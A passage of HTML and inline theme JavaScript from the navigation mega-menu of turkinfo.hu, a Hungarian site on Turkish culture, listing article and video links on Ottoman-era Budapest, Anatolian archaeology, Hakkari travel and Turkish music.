\u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vandan-hakkariye-turkiyenin-en-gorkemli-daglari\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van&#8217;dan HAKKAR\u0130&#8217;ye. T\u00fcrkiye&#8217;nin en g\u00f6rkemli da\u011flar\u0131 !!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/vandan-hakkariye-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/vandan-hakkariye-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/vandan-hakkariye-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van&#8217;dan HAKKAR\u0130&#8217;ye. T\u00fcrkiye&#8217;nin en g\u00f6rkemli da\u011flar\u0131 !!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vandan-hakkariye-turkiyenin-en-gorkemli-daglari\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Van&#8217;dan HAKKAR\u0130&#8217;ye. T\u00fcrkiye&#8217;nin en g\u00f6rkemli da\u011flar\u0131 !!\">Van&#8217;dan HAKKAR\u0130&#8217;ye. T\u00fcrkiye&#8217;nin en g\u00f6rkemli da\u011flar\u0131 !!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkari-gorulmeye-deger-mi\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari G\u00f6r\u00fclmeye De\u011fer Mi?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hakkari-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hakkari-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hakkari-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari G\u00f6r\u00fclmeye De\u011fer Mi?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkari-gorulmeye-deger-mi\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari G\u00f6r\u00fclmeye De\u011fer Mi?\">Hakkari G\u00f6r\u00fclmeye De\u011fer Mi?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkariye-ozgu-tavuklu-tirsik-tarifi\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HAKKAR\u0130&#8217;YE \u00d6ZG\u00dc TAVUKLU TIR\u015e\u0130K TAR\u0130F\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/tirsik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/tirsik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/tirsik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"HAKKAR\u0130&#8217;YE \u00d6ZG\u00dc TAVUKLU TIR\u015e\u0130K TAR\u0130F\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkariye-ozgu-tavuklu-tirsik-tarifi\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"HAKKAR\u0130&#8217;YE \u00d6ZG\u00dc TAVUKLU TIR\u015e\u0130K TAR\u0130F\u0130\">HAKKAR\u0130&#8217;YE \u00d6ZG\u00dc TAVUKLU TIR\u015e\u0130K TAR\u0130F\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkari-sehir-turu\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari \u015fehir turu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/sehir-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/sehir-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/sehir-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari \u015fehir turu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkari-sehir-turu\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari \u015fehir turu\">Hakkari \u015fehir turu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/vandan-hakkariye-turkiyenin-en-gorkemli-daglari/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Van&#8217;dan HAKKARİ&#8217;ye. Türkiye&#8217;nin en görkemli dağları !!" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/vandan-hakkariye-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/vandan-hakkariye-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/vandan-hakkariye-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van&#8217;dan HAKKARİ&#8217;ye. Türkiye&#8217;nin en görkemli dağları !!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/vandan-hakkariye-turkiyenin-en-gorkemli-daglari/bongeszde/videok/"  rel="bookmark" title="Van&#8217;dan HAKKARİ&#8217;ye. Türkiye&#8217;nin en görkemli dağları !!">Van&#8217;dan HAKKARİ&#8217;ye. Türkiye&#8217;nin en görkemli dağları !!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hakkari-gorulmeye-deger-mi/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Hakkari Görülmeye Değer Mi?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/hakkari-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/hakkari-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/hakkari-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hakkari Görülmeye Değer Mi?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hakkari-gorulmeye-deger-mi/bongeszde/videok/"  rel="bookmark" title="Hakkari Görülmeye Değer Mi?">Hakkari Görülmeye Değer Mi?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hakkariye-ozgu-tavuklu-tirsik-tarifi/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="HAKKARİ&#8217;YE ÖZGÜ TAVUKLU TIRŞİK TARİFİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/tirsik-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/tirsik-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/tirsik-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="HAKKARİ&#8217;YE ÖZGÜ TAVUKLU TIRŞİK TARİFİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hakkariye-ozgu-tavuklu-tirsik-tarifi/bongeszde/videok/"  rel="bookmark" title="HAKKARİ&#8217;YE ÖZGÜ TAVUKLU TIRŞİK TARİFİ">HAKKARİ&#8217;YE ÖZGÜ TAVUKLU TIRŞİK TARİFİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hakkari-sehir-turu/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Hakkari şehir turu" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/sehir-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/sehir-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/sehir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hakkari şehir turu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hakkari-sehir-turu/bongeszde/videok/"  rel="bookmark" title="Hakkari şehir turu">Hakkari şehir turu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
